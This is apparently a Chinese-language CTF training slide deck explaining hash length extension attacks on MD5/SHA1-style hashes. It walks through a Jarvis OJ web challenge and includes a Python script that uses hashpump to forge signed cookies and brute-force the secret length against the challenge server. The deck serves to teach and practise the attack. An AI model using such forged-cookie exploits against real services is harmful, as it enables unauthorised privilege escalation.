Slide 1
杂凑函数
bibi

Slide 2

杂凑函数（哈希函数）
把消息或数据压缩成摘要，使得数据量变小
通过哈希值逆推是困难的
如果是密码的话可以尝试使用cmd5等网站

Slide 3
哈希长度扩展攻击
计算hash的方式为secret+message为明文的情况下，可以进行哈希长度扩展攻击
攻击者可以在不知道secret的情况下修改message并得到其对应的hash值。
适用于所有MD结构的hash函数：md5，sha1等

Slide 4
MD结构hash函数的特点
消息填充方式类似：先添加一个1,然后填充0到448字节对齐
每一块都会被作为下一块执行hash函数的初始向量IV。最后一块的hash结果才是最终hash值

Slide 5
考虑对key+s进行hash ，并且s已知
本质就是hash(key|s|padding)
那么如果我们想要加入一部分的信息extra，那么
要计算key|s|padding|extra的hash
padding后就是：
key|s|padding|extra|padding2

Slide 6
Extra后的hash计算
1 hash(key|s|padding)的结果是我们已知的
2 将1的hash作为初始IV，计算extra|padding2的hash
1的hash我们是知道的
所以我们可以知道key|s|padding|extra的hash（只需要将我们已知的hash作为iv计算extra的hash即可）
实现：知道key|s的hash值就可以构造出key|s|padding|任意的hash值
可以使用hashpump直接计算

Slide 7
例题
https://www.jarvisoj.com
Jarvis oj，web题目：flag在管理员手里
Web+crypto

Slide 8

首先可以看到一个页面

Slide 9
查看到备份文件http://web.jarvisoj.com:32778/index.php~

Slide 10

源码审计
要达成的条件
if ($role==="admin" && $hsh === md5($salt.strrev($_COOKIE["role"])))

Slide 11
攻击
但是目前我们并不知道salt的值是什么，所以必须通过hash扩展攻击来进行计算。在cookie中一共有两个值，role和hsh，其中role经过反序列化后可以得到（guest），我们需要修改其为admin并且计算新的hsh满足：
$hsh === md5($salt.strrev($_COOKIE["role"]))
首先我们需要满足$role==”admin”，那么我们就需要将cookie中的role变成：
s:5:“guest”;变成s:5:"admin";

Slide 12
哈希扩展攻击
import os import requests import urllib def rev(s): i=0 r="" while i<len(s): if s[i]=="\\": r+=chr(int(s[i+2:i+4],16)) i+=4 else: r+=s[i] i+=1 return urllib.quote(r[::-1]) for i in range(4,32): tmp=os.popen('''hashpump -s 3a4727d57463f122833d9e732f94e4e0 --data ';"tseug":5:s' -a ';"nimda":5:s' -k '''+str(i)).read() hsh=tmp.split("\n")[0] role=rev(tmp.split("\n")[1]) cookies={"role":role,"hsh":hsh} print cookies if "CTF" in requests.get("http://web.jarvisoj.com:32778/",cookies=cookies).content: print requests.get("http://web.jarvisoj.com:32778/",cookies=cookies).content
尝试使用hashpump

Slide 13

拿到flag

